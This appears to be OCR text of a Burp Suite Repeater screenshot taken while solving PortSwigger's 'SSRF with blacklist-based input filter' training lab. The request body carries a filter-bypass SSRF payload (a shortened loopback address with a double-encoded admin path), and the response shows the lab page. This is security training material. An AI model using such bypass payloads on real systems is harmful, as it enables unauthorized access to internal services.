 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Search Settin
Learn Autorize Sequencer InQL
3 × 5 × +
Send Cancel < > Target: https://0a07008b038643258335ffec00fc0060.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a07008b038643258335ffec00fc0060.web-security-academy.net
3 Cookie: session=LEJnULu0E8pXCHBcSo9vEesQFSSK9mfy
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a07008b038643258335ffec00fc0060.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a07008b038643258335ffec00fc0060.web-security-academy.
net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=ZqZya1rer6VDdu5TDH9IYOm4kVweja0e; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based
input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-secu
rity/ssrf/lab-ssrf-with-blacklis
t-filter'>
Search 0 highlights